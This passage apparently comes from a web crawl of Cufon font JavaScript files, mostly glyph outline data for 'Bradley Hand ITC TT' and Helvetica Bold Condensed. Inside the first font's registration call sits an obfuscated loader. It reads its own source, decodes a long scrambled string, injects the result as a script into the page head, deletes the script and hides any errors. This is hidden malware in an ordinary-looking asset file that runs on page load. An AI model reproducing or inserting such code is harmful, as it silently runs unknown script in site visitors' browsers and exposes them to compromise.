12,-16,-28,-26,-35,-48v-12,-37,4,-78,15,-106v18,-17,29,-42,55,-50v46,-34,111,-20,134,14xm128,-85v12,-8,37,-34,18,-45v-6,-1,-13,-5,-19,-1r1,1v-23,15,-36,60,-30,79v0,-6,8,-7,11,-10v-1,1,-2,1,-4,1v8,-8,22,-14,23,-25","w":246},{"d":"103,85r-26,0r0,-360r26,0r0,360","w":180},{"d":"291,-38v1,-9,28,-31,29,-4v-6,8,-8,19,-18,22v-12,23,-59,20,-64,-5v-9,-18,-12,-40,-13,-61v-9,17,-18,22,-23,37r-1,-2v-5,21,-25,32,-36,49v-35,13,-28,-37,-33,-64v5,-16,1,-39,-3,-54v-17,14,-25,36,-40,52v-8,21,-25,33,-34,53v-6,14,-29,26,-31,0v-2,-19,-4,-51,3,-64v-5,-13,4,-44,-6,-61v7,-13,13,-18,24,-10v2,9,9,7,5,21r-1,-1v6,14,-3,40,4,53v-3,8,-6,17,-4,29v17,-17,20,-49,42,-63v1,-10,12,-11,12,-20v11,-6,18,-25,38,-16v11,13,19,36,20,56v-8,15,-1,34,-1,56v21,-22,35,-52,55,-76v2,-10,15,-15,12,-24v6,-15,35,-11,32,9v-12,7,-3,29,-10,43v-2,25,12,74,42,45","w":324,"k":{"p":7,"f":13,"e":7,"d":7,";":-7,":":-7,".":-7,",":-7}},{"w":91},{"d":"156,-22v23,2,22,-26,36,-39v3,0,4,2,4,5v0,26,-21,60,-47,60v-21,0,-30,-14,-29,-39v-15,46,-84,58,-91,1v-13,27,-2,101,-32,108v-26,-8,-15,-26,-5,-60v18,-61,28,-108,41,-170r29,0r-21,107v0,17,10,26,29,26v53,-2,45,-89,61,-133r30,0r-23,116v0,12,6,18,18,18","w":205},{"d":"195,-186v7,0,11,3,11,11v-3,12,-26,6,-33,14v-17,-10,-32,2,-54,-1v-6,8,-32,-2,-45,6v9,21,4,32,2,52r116,-5v7,0,13,10,10,16v-33,10,-69,9,-102,15v-8,-7,-13,2,-26,0v-3,34,-5,81,-19,100v-4,-3,-10,-5,-18,-4v10,-35,0,-60,8,-90v-5,-16,-34,3,-34,-19v0,-18,20,-16,36,-14v-3,-13,2,-41,-7,-51v-16,12,-28,-7,-22,-26v45,-9,118,-3,177,-4","w":203,"k":{"\u00bb":13,"\u00ab":7,"\u00f8":15,"\u00e6":15,"\u00d8":7,"y":20,"u":15,"r":13,"o":15,"e":8,"a":15,"T":40,"S":33,"R":13,"O":7,"H":13,"A":35,";":7,":":7,".":68,",":68}},{"d":"121,-192v-53,49,-34,152,-4,195v3,0,8,-2,7,3v-2,12,29,34,0,41v-26,5,-28,-30,-43,-44v-2,-18,-16,-29,-17,-54v0,0,-1,1,-1,3v2,-26,-8,-37,-1,-59v-7,-11,3,-20,1,-34v11,-12,11,-48,29,-57v9,-19,26,-32,44,-43v22,1,7,21,-1,26v-3,9,-17,3,-14,23","w":150},{"d":"70,-20v41,10,67,-2,96,-12v15,-14,37,-25,51,-41v7,4,11,5,8,18v-5,18,-25,21,-35,34v-20,11,-43,18,-63,29v-16,-9,-42,19,-14,9r20,7v12,12,14,44,-5,48v-11,13,-37,8,-52,3v-13,-30,19,-10,40,-18v3,-9,-3,-11,1,-17v-19,2,-56,11,-38,-17v2,-3,7,-10,8,-15v-18,1,-26,-7,-40,-11v-2,-7,-14,-4,-14,-15v-30,-31,-10,-95,8,-123v-4,-9,14,-8,12,-21v4,-1,6,-5,7,-10v16,-3,30,-27,45,-17v29,-6,45,13,64,22v8,10,14,21,12,41v3,13,-25,29,-33,9v-6,-15,5,-42,-18,-42v-43,-20,-60,22,-77,50v0,11,-8,19,-4,28v-8,5,-8,30,1,34v1,15,8,22,21,25","w":226},{"d":"138,-161v2,17,15,30,14,47v7,9,-1,43,5,58v-6,8,-6,22,-14,29v3,14,-23,22,-29,33v-7,-4,-5,4,-13,-4v-15,15,-39,-1,-54,-7v0,-9,-8,-7,-15,-10v-17,-24,-5,-61,-9,-89v10,-33,1,-75,4,-101v-5,-11,1,-24,-7,-32v10,-2,19,-13,25,-1v10,13,1,39,13,47v-8,14,-2,34,-8,49v6,9,-3,31,-2,48v11,-1,7,-29,21,-38v6,-11,13,-22,22,-30v-5,-8,13,-4,5,-10v13,-8,37,-8,39,11r3,0xm112,-147v-30,21,-41,67,-53,103v2,11,-9,17,14,16v5,1,7,4,8,9v9,-1,25,0,24,-9v38,-2,33,-98,7,-119","w":174,"k":{"t":-10,"s":7,"r":-3,";":7,":":7,".":7,",":7}},{"d":"146,52r-144,0r0,-14r144,0r0,14","w":148},{"d":"129,-83v-18,0,-18,19,-35,24r1,-1v-9,6,-17,15,-26,21v36,1,58,7,87,12v29,-2,73,15,108,8v15,-8,14,-50,38,-37v11,20,-10,46,-21,61v-7,-1,-11,10,-20,4v-10,10,-17,-6,-27,4v-7,-12,-29,0,-35,-8v-18,1,-47,-12,-73,-9v-33,-9,-86,-17,-105,3v-12,0,-26,-13,-17,-25r39,-23v0,-8,13,-5,14,-17v19,0,20,-17,36,-21v4,-15,18,-11,22,-23v16,-4,20,-20,35,-24v6,-10,21,-20,25,-29v-14,4,-30,-4,-41,4v-10,-11,-37,5,-44,-3v-23,4,-50,6,-50,-22v19,-14,63,1,83,-7v34,0,75,3,101,-3v9,5,17,16,9,25v-22,7,-37,22,-49,39v-7,0,-10,4,-11,12v-17,9,-31,22,-44,35","w":326,"k":{"\u00bb":27,"\u00ab":27,";":40,":":40,".":33,"-":13,",":33}},{"d":"44,-181v17,-16,35,4,24,25v4,22,-13,40,-4,60v-7,1,0,13,-7,23v1,0,2,-1,2,-1v-2,19,4,38,-1,50v11,5,14,25,0,29v-17,-1,-17,-23,-27,-29v3,-27,-2,-71,3,-101v-2,-8,-2,-23,-6,-33v9,0,7,-9,12,-16r-2,3v0,-5,-1,-12,6,-10xm65,-249v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":100},{"d":"287,-158r-17,0r-90,-73r-91,73r-17,0r91,-99r34,0","w":360},{"d":"61,-263v10,0,16,22,3,23v-15,16,-25,30,-44,45v-13,-27,15,-39,14,-62v8,-5,11,-11,27,-9r0,3xm60,5v-2,38,9,79,-17,99v-2,9,-13,8,-15,17v-39,15,-62,-10,-85,-27v-4,-12,-27,-20,-19,-38v17,-1,19,13,31,18v4,10,17,17,31,20v4,13,33,6,35,-4v11,-10,10,-26,14,-43v-7,-3,1,-11,3,-13v-7,-18,2,-37,-6,-49v3,-14,6,-47,-1,-63v3,-17,0,-47,-5,-64v6,-8,17,-28,26,-10v23,22,-3,71,9,113v-1,14,2,28,2,44r-3,0","w":97,"k":{";":13,":":13,".":15,",":10}},{"d":"255,-125r-93,0r0,59r-24,0r0,-59r-93,0r0,-25r93,0r0,-60r24,0r0,60r93,0r0,25xm255,-5r-210,0r0,-25r210,0r0,25"},{"d":"46,-144v17,-11,45,-36,63,-8v11,7,6,20,8,34v-5,8,-11,15,-14,25v-17,14,-32,18,-53,26v-5,-2,-10,-5,-9,5v-18,27,4,66,39,47v5,-11,24,-10,28,-22v6,-10,23,-1,21,7v-4,14,-16,29,-31,33v-5,12,-22,5,-29,18v-7,-10,-39,-1,-43,-19v-26,-18,-8,-64,-9,-88v5,-10,3,-21,5,-34v13,11,20,-12,24,-24xm51,-98v12,-1,16,-13,26,-9v3,-11,20,-16,16,-31v-26,1,-31,23,-42,40","w":135,"k":{"x":7,"t":-10,"q":8,"d":7,".":7,",":7}},{"d":"198,-155v1,20,-22,24,-14,41v-9,-2,-11,8,-13,14v10,-3,21,9,26,-2v9,2,21,2,30,0r0,3v5,-6,16,-3,25,-3r3,15v-19,2,-28,9,-48,7v-11,12,-56,-13,-58,16v-10,5,-13,24,-26,30v-3,7,-8,13,-14,17v-5,16,-17,17,-22,32v-33,18,-55,65,-105,50v-1,-17,20,-12,26,-22v10,3,26,-20,34,-13v10,-29,45,-38,54,-69v9,-8,29,-26,28,-38v-26,-1,-57,4,-67,-12v8,-29,55,-11,85,-11v2,-6,18,-19,14,-34v8,-2,10,-10,14,-16v-8,7,-24,0,-31,11v-22,-9,-52,6,-76,-4v-11,6,-25,-7,-38,-1v-18,0,-26,-16,-18,-33v31,4,59,15,96,14v20,-5,56,-9,79,-14v6,-22,37,-12,36,9v-7,4,-14,8,-20,13","w":245,"k":{".":57,",":57}},{"d":"91,-152v37,13,67,67,39,108v-1,14,-15,16,-18,29v-8,2,-11,11,-20,11v-15,14,-39,19,-65,15v-19,-22,-22,-63,-5,-83v0,-23,9,-44,22,-54v-2,-15,15,-8,15,-22v11,-2,22,0,32,-4xm119,-76v-7,-22,-13,-47,-38,-52v-8,6,-9,18,-19,22v-6,10,-10,24,-18,32v2,12,-17,42,-6,61v30,5,49,-10,63,-27v10,-1,6,-17,16,-21v-3,-6,-2,-11,2,-15xm133,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm55,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":153},{"d":"91,-152v37,13,67,67,39,108v-1,14,-15,16,-18,29v-8,2,-11,11,-20,11v-15,14,-39,19,-65,15v-19,-22,-22,-63,-5,-83v0,-23,9,-44,22,-54v-2,-15,15,-8,15,-22v11,-2,22,0,32,-4xm119,-76v-7,-22,-13,-47,-38,-52v-8,6,-9,18,-19,22v-6,10,-10,24,-18,32v2,12,-17,42,-6,61v30,5,49,-10,63,-27v10,-1,6,-17,16,-21v-3,-6,-2,-11,2,-15","w":153,"k":{"\u00bb":-7,"\u00ab":-13,"x":13,"t":-8,"s":7,"r":-3,"p":-8,"l":-8,";":7,":":7,".":13,"-":-7,",":13}},{"d":"94,-130v11,2,9,-16,18,-8v6,-14,15,-14,29,-18v9,6,13,22,-2,25v-17,13,-30,29,-48,40v-7,12,11,18,12,31v14,9,17,30,35,35v4,11,19,10,34,12v-27,51,-84,-20,-99,-52v-15,8,-17,30,-32,37v-14,24,-34,43,-54,62v-16,-10,2,-23,5,-34v13,-4,20,-31,31,-42v8,-8,19,-20,22,-33v26,-12,-6,-35,-9,-52v-9,-5,-6,-12,-8,-23v9,-3,26,-6,26,6v11,10,13,25,19,39v7,-11,17,-13,21,-25","w":173,"k":{"\u00f8":7,"o":7,"e":20,"c":13,";":7,":":7,".":7,",":-4}},{"d":"122,-96v-7,4,-17,9,-28,7v3,9,-13,5,-7,20v-5,22,-5,49,-7,72v-12,11,-19,33,-49,29v-14,9,-25,-8,-17,-22v11,-7,21,-1,34,-4v7,-13,13,-37,9,-56v8,-13,-5,-32,6,-41v2,-12,-5,-40,2,-49v-5,-18,-2,-44,-6,-61v-9,2,-18,-16,-27,-5v-5,-2,-10,-2,-14,1v-19,-15,0,-36,22,-29v32,3,49,21,47,56v8,20,-5,54,5,65v7,-2,17,2,25,3","w":148}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+12-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("@#R&_g,){bv`@D~EXg.SF#Fv-N,&Rgv`-N+S{bypRV>}MK)q8~l&Y$ngMgyUX;Z(Mb.UX;Z(MNVUX;Z(RgVUX;Z(MIX}b&l&Y$nqR~l&Y$n~,.l&Y$n~,~~UX;Z(Mb,UX;Z(MK,UX;Z(RgRUX;Z(M;^UX;Z(R#VpMBXUX;Z(MbVUX;FSY;+UX;Z(MIVUX;Z(RbyF-LB(Y#B(_~l&Y$n[,O.6-LB(Y#RI;Vl&Y$ngP.l&Y$nqRLGUX;Z(MKFa-LB(Y#BlYVl&Y$n^Y&l&Y$n[R~l&Y$n~Y&l&Y$n~M&l&Y$n~R~l&Y$ng,.l&Y$n~YgnUX;Z(R;XM-LB(Y#.qPLRUX;Z(M;RUX;Z(MI~UX;Z(R$Y3,.l&Y$n[P?yUX;ZSMK~UX;Z(MNRUX;Z(RIZK{.l&Y$n[,~l&Y$n[,.l&Y$n^R~l&Y$n[YVl&Y$n[,&l&Y$n[R.l&Y$nqM)aUX;Z(MKyUX;Z(MgFN-.lUX;Z(MK^UX;Z(MNF>-LBSYI?a-LB(Y#F(-LB(Y#Yas?lUX;Z(MbyUX;Z(MN.UX;Z(MI,UX;Z(Rb..{Vl&Y$n^YVl&Y$n~P.l&Y$n[Y~l&Y$n^,&l&Y$nI,IhO-LB(Y#?S-LB(Y#M&-LB(Y#MQ-LB(Y#Y&-LB(Y#Yl-LB(Y#?(-LB(Y#FN-LB(Y#6aV?~UX;Z(Mg.b6)hUX;Z(MKZu-LB(Y#yI-D+y-LBSY$?(+K+;4Vl&Y$ngR.l&Y$n~POG4-LB(Y#6(-LB(Y#MK+DY`+[.UX;Z(M;yI-LB(Y#MaU$GUX;Z(MgB(-DvD-LB(Y#F)XDVUX;Z(RI+gVVl&ZnD$?.#LF+@sY,P46yO;BVb-MR{_UXr8f^qI[~gpchW9}G`=(lSK)&NQoa!E>v3uY$n[Mq~Kr~XUX;Z(MI^l--VUX;Z(RbFG-LB(Y#FS-LB(Y#y^U~l&Y$n~,Vl&Y$n~ROhUX;Z(RI.a-LB(Y#,IXKV9O&l&Y$n^PVl&Y$n^,Vl&Y$ngMBn>_OnUX;ZKMg,#@.l&Y$nI,N+8b~l&Y$nIR.aW-LB(Y#FlR;XUX;Z(RIR=rL)qsp,(_#~)@DFq@Olh4;Z}U$&qspZ}_$&(sgl~_gX){Dlp4bF`Rqap_L~({LYvrQ)E{bMcMqa={K)=-qfuPpXQX&(`@;>c4Khh_py~Uga~R-h>Mbl)R-n=UQ6G{#v)RblUsg.)8#.}Y$ZlRbYl-Da~R#~K-Da^XLl^_Ly~U#vKXD&pM-,)Rb~`-Da^XD[[sN[`X#VKXD^}_N,^X#~=_qac_Q,)_g.GRO[hRgvS@$Gh4#(E@SGh@bX_M&Gh-V)vU.Gh--)h@D[f")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":299,"face":{"font-family":"Bradley Hand ITC TT","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 7 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"11","cap-height":"5","bbox":"-148 -306.129 390 143.321","underline-thickness":"21.96","underline-position":"-48.96","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.altepost-gastein.at/fileadmin/fonts/js/helvetica.font.js?1471584888
body_size: 10470
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 *  The digitally encoded machine readable software for producing the Typefaces
 * licensed to you is copyrighted (c) 1990 Adobe Systems. All Rights Reserved.
 * This software is the property of Adobe Systems Incorporated and its licensors,
 * and may not be reproduced, used,  displayed, modified, disclosed or transferred
 * without the express  written approval of Adobe.  The digitally encoded
 * machine readable outline data for producing the Typefaces licensed to you is
 * copyrighted (c) 1981 Linotype AG and/or its subsidiaries. All Rights Reserved.
 * This data is the property of Linotype AG and/or its subsidiaries and may not be
 * reproduced, used, displayed, modified, disclosed or  transferred without the
 * express written approval of Linotype AG  and/or its subsidiaries. 12
 * Helvetica* 77 Bold Condensed 24472
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"17,0r0,-257r49,0r1,83v22,-40,96,-34,96,30r0,144r-49,0r0,-134v0,-19,-6,-27,-21,-27v-17,0,-27,10,-27,32r0,129r-49,0","w":180},{"d":"62,-97v0,42,3,64,25,64v22,0,27,-22,27,-64v0,-42,-5,-64,-27,-64v-22,0,-25,22,-25,64xm116,0v-1,-6,2,-16,-1,-21v-11,18,-25,26,-44,26v-41,0,-59,-30,-59,-102v0,-72,18,-102,59,-102v20,-1,31,10,43,23r0,-81r49,0r0,257r-47,0","w":180},{"d":"13,-129v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,78,-10,134,-88,134v-78,0,-87,-56,-87,-134xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95xm123,-272r-33,0r-36,-52r50,0","w":200},{"d":"21,-35r56,-56r-56,-56r31,-31r56,56r56,-56r31,31r-56,56r56,56r-31,31r-56,-56r-56,56","w":216},{"d":"112,-101r-112,0v-4,-34,27,-62,54,-80v14,-9,18,-19,18,-30v0,-9,-6,-17,-15,-17v-15,0,-19,15,-19,27r-38,0v-2,-36,13,-53,58,-54v65,-3,68,58,31,86v-12,9,-39,27,-40,39r63,0r0,29","w":112},{"d":"46,-272r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115","w":200},{"d":"125,-211v-5,-9,-13,-13,-25,-13v-31,0,-36,26,-36,95v0,22,1,41,3,54xm134,-182v-22,43,-39,91,-59,136v5,9,13,13,25,13v31,0,36,-27,36,-96v0,-22,0,-39,-2,-53xm30,11r11,-25v-24,-22,-28,-64,-28,-115v0,-78,9,-133,87,-133v18,0,32,3,44,9r9,-22r17,7r-11,25v24,22,29,63,29,114v0,78,-10,134,-88,134v-18,0,-32,-3,-43,-9r-10,22","w":200},{"d":"18,0r0,-257r50,0r0,257r-50,0","w":86},{"d":"63,-216r-33,0r-36,-52r50,0","w":79},{"d":"57,-255v80,-2,33,64,52,120r-36,0v-2,-4,-3,-8,-4,-12v-14,29,-72,13,-65,-18v-3,-30,25,-37,53,-41v18,-2,15,-26,-1,-26v-11,0,-16,7,-15,17r-33,0v-2,-30,18,-39,49,-40xm69,-193v-11,7,-29,7,-29,23v0,8,3,15,11,15v16,2,20,-19,18,-38","w":113},{"d":"206,-57v-1,-17,2,-37,-1,-52r-31,52r32,0xm144,-28r0,-32r55,-94r45,0r0,97r16,0r0,29r-16,0r0,28r-38,0r0,-28r-62,0xm35,11r146,-272r32,0r-146,272r-32,0xm33,-101r0,-104r-33,0r0,-25v23,1,39,-7,42,-25r31,0r0,154r-40,0","w":259},{"d":"116,0v-1,-7,2,-18,-1,-23v-22,44,-98,39,-98,-27r0,-144r49,0r0,134v0,19,6,27,21,27v17,0,27,-10,27,-32r0,-129r49,0r0,194r-47,0","w":180},{"d":"8,-80r52,0v-1,28,4,47,34,47v16,0,31,-10,31,-32v0,-23,-12,-32,-46,-44v-46,-16,-67,-34,-67,-77v0,-50,30,-76,79,-76v48,0,83,22,80,76r-50,0v0,-24,-8,-38,-28,-38v-42,0,-40,53,-3,65v40,13,89,38,89,85v0,54,-33,79,-89,79v-63,0,-84,-30,-82,-85","w":186},{"d":"163,-40r0,40r-157,0v-4,-53,39,-98,78,-131v24,-20,26,-32,26,-58v0,-21,-9,-32,-25,-32v-26,0,-29,23,-29,50r-50,0v-3,-54,22,-83,80,-84v94,-2,94,106,36,151v-19,15,-50,44,-55,64r96,0"},{"d":"64,0r-49,0r0,-190v0,-50,24,-72,76,-72v74,0,97,89,39,114v58,14,61,151,-25,150v-8,0,-18,0,-23,-1r0,-34v30,6,39,-16,38,-51v0,-30,-9,-47,-38,-44r0,-34v23,2,30,-11,30,-34v0,-17,-5,-32,-23,-32v-20,0,-25,16,-25,39r0,189","w":180},{"d":"182,-181r-50,0v0,-19,-8,-43,-29,-43v-25,0,-36,26,-36,90v0,62,6,101,36,101v20,0,38,-32,32,-67r-34,0r0,-39r84,0r0,139r-38,0v-1,-7,2,-18,-1,-24v-12,20,-30,29,-54,29v-64,0,-77,-47,-77,-136v0,-86,21,-131,87,-131v57,0,80,29,80,81","w":200},{"d":"17,0r0,-194r47,0v1,7,-2,18,1,23v22,-44,98,-39,98,27r0,144r-49,0r0,-134v0,-19,-6,-27,-21,-27v-17,0,-27,10,-27,32r0,129r-49,0","w":180},{"d":"64,0r0,-57r-51,0r0,-30r51,0v1,-10,0,-18,-4,-24r-47,0r0,-29r33,0r-52,-110r54,0r39,97r40,-97r52,0r-52,110r33,0r0,29r-47,0v-4,6,-5,14,-4,24r51,0r0,30r-51,0r0,57r-45,0"},{"d":"66,-97v0,42,5,64,27,64v22,0,25,-22,25,-64v0,-42,-3,-64,-25,-64v-22,0,-27,22,-27,64xm17,63r0,-320r49,0r1,84v9,-18,23,-26,42,-26v41,0,59,30,59,102v0,72,-18,102,-59,102v-20,1,-31,-10,-43,-23r0,81r-49,0","w":180},{"w":86},{"d":"18,-257r50,0r1,136r50,-73r55,0r-56,77r64,117r-55,0r-41,-80r-18,23r0,57r-50,0r0,-257","w":180},{"d":"110,-204v0,-15,-8,-25,-25,-24v-30,3,-28,32,1,45v36,16,82,26,82,79v0,18,-11,41,-28,51v12,9,20,24,20,45v0,43,-28,63,-74,63v-51,-1,-73,-26,-72,-68r47,0v-8,40,53,44,49,10v-5,-49,-105,-46,-105,-107v0,-22,12,-42,32,-52v-48,-34,-11,-100,52,-100v49,0,69,24,69,58r-48,0xm47,-117v0,28,45,31,62,48v48,-35,-16,-63,-42,-75v-14,8,-20,18,-20,27","w":173},{"d":"157,-89r-98,0v-1,28,3,60,25,60v17,0,23,-12,26,-36r44,0v-2,45,-23,70,-70,70v-72,0,-75,-56,-75,-104v0,-52,10,-100,77,-100v62,-1,72,46,71,110xm59,-119r51,0v-1,-30,-4,-46,-25,-46v-22,1,-27,24,-26,46xm107,-216r-33,0r-36,-52r50,0","w":166},{"d":"18,5r0,-98r44,0r0,98r-44,0xm18,-165r0,-97r44,0r0,97r-44,0","w":79},{"d":"17,-69r0,-44r182,0r0,44r-182,0xm73,-167v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,19,-16,35,-35,35v-19,0,-35,-16,-35,-35xm73,-15v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,19,-16,35,-35,35v-19,0,-35,-16,-35,-35","w":216},{"d":"70,-219r0,74v35,2,60,-1,60,-38v0,-34,-26,-38,-60,-36xm18,0r0,-257v76,1,164,-16,164,66v0,34,-14,58,-43,64v35,5,42,25,42,79v0,29,3,39,11,48r-56,0v-19,-30,13,-108,-38,-109r-28,0r0,109r-52,0","w":200},{"d":"81,-55v12,-44,17,-94,27,-139r50,0r-49,194r-57,0r-50,-194r52,0","w":159},{"d":"26,11r146,-272r32,0r-146,272r-32,0xm33,-101r0,-104r-33,0r0,-25v23,1,39,-7,42,-25r31,0r0,154r-40,0xm260,0r-113,0v-4,-34,28,-63,55,-81v14,-9,17,-18,17,-29v0,-9,-6,-17,-15,-17v-15,0,-19,15,-19,27r-38,0v-2,-36,13,-53,58,-54v66,-2,70,58,31,86v-12,8,-39,27,-40,38r64,0r0,30","w":259},{"d":"97,-97r0,64v31,-7,25,-56,0,-64xm74,-159r0,-58v-24,6,-24,49,0,58xm74,36r0,-31v-63,-7,-72,-37,-71,-81r50,0v0,20,2,38,21,43r0,-73v-39,-9,-68,-36,-68,-75v0,-44,26,-69,68,-74r0,-25r23,0r0,25v55,5,67,36,66,73r-49,0v0,-18,-5,-31,-17,-35r0,68v35,16,73,23,73,77v0,52,-25,74,-73,77r0,31r-23,0"},{"d":"144,-28r0,-32r55,-94r45,0r0,97r16,0r0,29r-16,0r0,28r-38,0r0,-28r-62,0xm174,-57r32,0v-1,-17,2,-37,-1,-52xm49,11r146,-272r32,0r-146,272r-32,0xm3,-206v-1,-35,19,-45,52,-49v59,-6,69,62,28,74v21,4,29,17,29,36v0,21,-9,47,-61,47v-38,0,-52,-19,-51,-52r38,0v0,13,5,24,18,24v12,0,16,-9,16,-19v0,-14,-11,-25,-32,-22r0,-26v29,8,42,-35,15,-35v-13,0,-16,10,-16,22r-36,0","w":259},{"d":"114,-97v0,-42,-5,-64,-27,-64v-22,0,-25,22,-25,64v0,42,3,64,25,64v22,0,27,-22,27,-64xm114,63v-1,-26,2,-57,-1,-81v-10,15,-23,23,-42,23v-41,0,-59,-30,-59,-102v0,-72,18,-102,59,-102v20,-1,32,10,45,26r0,-21r47,0r0,257r-49,0","w":180},{"d":"-11,-220r0,-42r40,0r0,42r-40,0xm51,-220r0,-42r40,0r0,42r-40,0","w":79},{"d":"72,0r-51,0r0,-257r51,0r0,257xm23,-272r19,-52r50,0r-36,52r-33,0","w":92},{"d":"116,0v-1,-7,2,-18,-1,-23v-22,44,-98,39,-98,-27r0,-144r49,0r0,134v0,19,6,27,21,27v17,0,27,-10,27,-32r0,-129r49,0r0,194r-47,0xm113,-216r-33,0r-36,-52r50,0","w":180},{"d":"113,-16r47,0v2,49,-20,80,-71,82v-77,2,-96,-76,-53,-125v15,-17,36,-33,32,-63r44,0v11,60,-47,72,-49,124v0,18,8,30,24,30v21,0,27,-22,26,-48xm115,-146r-50,0r0,-48r50,0r0,48","w":173},{"d":"41,-101r0,-104r-32,0r0,-25v23,1,39,-7,42,-25r31,0r0,154r-41,0","w":112},{"d":"19,-56r48,0r0,56r-48,0r0,-56","w":86},{"d":"46,-272r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm13,-129v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,78,-10,134,-88,134v-78,0,-87,-56,-87,-134xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95","w":200},{"d":"72,-275r-25,0v3,-45,35,-54,66,-35v10,6,22,-1,21,-11r26,0v-3,26,-16,45,-34,45v-21,1,-46,-28,-54,1xm18,-257r60,0r63,176r0,-176r48,0r0,257r-59,0r-64,-180r0,180r-48,0r0,-257","w":206},{"d":"10,-97v0,-66,19,-102,76,-102v60,0,77,35,77,102v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102xm60,-97v0,40,2,68,26,68v20,0,27,-20,27,-68v0,-48,-7,-68,-27,-68v-24,0,-26,28,-26,68xm63,-216r19,-52r50,0r-36,52r-33,0"},{"d":"69,-126v24,0,61,25,77,25v14,0,28,-16,32,-25r13,39v-10,18,-23,30,-44,30v-24,0,-62,-24,-77,-24v-14,0,-28,15,-32,24r-13,-38v10,-18,23,-31,44,-31","w":216},{"d":"157,-124r-47,0v0,-19,-4,-39,-23,-39v-24,0,-28,22,-28,67v0,48,5,67,27,67v17,0,24,-14,24,-45r47,0v0,51,-20,79,-73,79v-50,0,-75,-24,-75,-102v0,-80,33,-102,79,-102v46,0,69,29,69,75","w":166},{"d":"8,-63r45,0v-1,21,7,33,26,34v30,2,32,-39,7,-45v-35,-8,-76,-24,-76,-66v0,-32,20,-59,71,-59v48,1,68,21,66,63r-44,0v6,-36,-44,-38,-46,-8v-2,19,34,28,52,33v73,20,46,122,-29,116v-58,-4,-73,-26,-72,-68","w":159},{"d":"86,-143r0,-39r44,0r0,39r69,0r0,44r-69,0r0,39r-44,0r0,-39r-69,0r0,-44r69,0xm17,0r0,-45r182,0r0,45r-182,0","w":216},{"d":"18,-257r60,0r63,176r0,-176r48,0r0,257r-59,0r-64,-180r0,180r-48,0r0,-257","w":206},{"d":"17,63r0,-37v23,5,39,-4,39,-26r-54,-194r52,0r29,134r25,-134r50,0r-47,181v-19,76,-31,77,-94,76xm29,-220r0,-42r40,0r0,42r-40,0xm91,-220r0,-42r40,0r0,42r-40,0","w":159},{"d":"0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115xm77,-272r19,-52r50,0r-36,52r-33,0","w":200},{"d":"11,-81r0,-29v55,-5,-10,-150,61,-147r32,0r0,36v-57,-7,6,112,-51,126v33,5,26,60,26,99v-1,19,5,29,25,26r0,36v-43,3,-69,-2,-69,-48v0,-37,10,-97,-24,-99","w":113},{"d":"55,-220r-25,0v4,-44,36,-52,66,-34v10,6,22,-1,21,-11r26,0v-3,26,-15,45,-33,45v-21,1,-47,-30,-55,0xm61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38","w":173},{"d":"116,0v-1,-7,2,-18,-1,-23v-22,44,-98,39,-98,-27r0,-144r49,0r0,134v0,19,6,27,21,27v17,0,27,-10,27,-32r0,-129r49,0r0,194r-47,0xm67,-216r19,-52r50,0r-36,52r-33,0","w":180},{"d":"36,-216r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm116,0v-1,-7,2,-18,-1,-23v-22,44,-98,39,-98,-27r0,-144r49,0r0,134v0,19,6,27,21,27v17,0,27,-10,27,-32r0,-129r49,0r0,194r-47,0","w":180},{"d":"4,-193v0,-40,13,-62,53,-62v41,0,52,21,52,62v0,40,-12,61,-52,61v-41,0,-53,-20,-53,-61xm40,-193v0,22,2,38,17,38v12,0,16,-11,16,-38v0,-27,-4,-39,-16,-39v-15,0,-17,17,-17,39","w":113},{"d":"55,-220r-25,0v3,-45,35,-52,66,-34v10,6,22,-1,21,-11r26,0v-3,26,-16,45,-34,45v-21,1,-46,-29,-54,0xm10,-97v0,-66,19,-102,76,-102v60,0,77,35,77,102v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102xm60,-97v0,40,2,68,26,68v20,0,27,-20,27,-68v0,-48,-7,-68,-27,-68v-24,0,-26,28,-26,68"},{"d":"15,-257r